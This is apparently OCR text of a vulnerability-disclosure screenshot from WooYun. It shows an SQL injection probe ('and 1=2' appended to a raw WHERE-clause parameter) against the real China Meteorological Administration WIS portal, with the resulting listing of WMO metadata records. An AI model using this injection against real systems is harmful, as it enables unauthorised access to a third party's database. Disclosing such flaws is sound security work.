 wisportal.cma.gov.cn/wis/jsp/DataQuery/queryTreeItem.dhcc?treeWhere=where LEVEL_1=!GTS! and LEVEL_2=!By Type! and LEVEL_3 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://wisportal.cma.gov.cn/wis/jsp/DataQuery/queryTreeItem.dhcc?treeWhere=where LEVEL_1=!GTS! and LEVEL_2=!By Type! and LEVEL_3=!Notices! and 1=2&catalog=>GTS>By Type>Notices&flag=5
Split URL
Execute
Enable Post data Enable Referrer
Metadata Search
>GTS >By Type >Notices
KeyWords: Identifier: Query
Total Records: 136530 GOTO Page 1 /6827 20/page First | PageUp | PageDown | Last
1 urn:x-wmo:md:int.wmo.wis::FXPQ22RJTD
2 urn:x-wmo:md:int.wmo.wis::FXPQ23RJTD
3 urn:x-wmo:md:int.wmo.wis::FXPQ24RJTD
4 urn:x-wmo:md:int.wmo.wis::FXPQ25RJTD
5 urn:x-wmo:md:int.wmo.wis::SAJP51RJTD
6 urn:x-wmo:md:int.wmo.wis::SAJP71RJTD
7 urn:x-wmo:md:int.wmo.wis::SBJP20RJTD
8 urn:x-wmo:md:int.wmo.wis::SEJP20RJTD
9 urn:x-wmo:md:int.wmo.wis::SEJP21RJTD
10 urn:x-wmo:md:int.wmo.wis::SEJP23RJTD
11 urn:x-wmo:md:int.wmo.wis::SIAA21RJTD
12 urn:x-wmo:md:int.wmo.wis::SIJP20RJTD
13 urn:x-wmo:md:int.wmo.wis::SIJP21RJTD
14 urn:x-wmo:md:int.wmo.wis::SIPA20RJTD
www.wooyun.org